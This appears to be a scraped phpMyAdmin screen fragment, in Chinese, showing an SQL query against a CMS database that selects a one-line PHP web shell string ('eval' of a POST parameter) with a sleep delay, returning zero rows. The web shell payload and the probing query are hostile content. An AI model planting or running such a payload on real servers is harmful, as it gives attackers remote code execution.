 MySQL 返回的查询结果为空 (即零行)。 ( 查询花费 20.0304 秒 )
SELECT '<?php eval($_POST[cmd]);?>'
FROM mysql.db
WHERE SLEEP( 10 )
LIMIT 0 , 30
正在加载
性能分析 [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [
在数据库 newyxcms 运行 SQL 查询:
1 select '<?php eval($_POST[cmd]);?>' from mysql.db where sleep(10);